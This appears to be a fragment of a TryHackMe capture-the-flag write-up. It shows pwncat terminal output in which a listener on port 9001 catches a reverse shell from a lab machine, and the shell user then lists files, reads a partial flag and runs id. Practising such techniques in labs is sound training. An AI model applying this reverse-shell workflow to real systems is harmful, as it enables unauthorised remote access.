 (local) pwncat$ listeners
Listeners
ID State Address Platform Remaining Pending
0 RUNNING 0.0.0.0:9001 linux inf 0
[10:21:12] 10.10.175.178:47926: normalizing shell path
[10:21:13] 10.10.175.178:47926: registered new host w/ db
[10:21:14] listener: 0.0.0.0:9001: linux session from 10.10.175.178:47926 established
(local) pwncat$
(remote) red@red:/home/red$ ls
flag2
(remote) red@red:/home/red$ cat flag2
THM{Y0u_
(remote) red@red:/home/red$ id
uid=1001(red) gid=1001(red) groups=1001(red)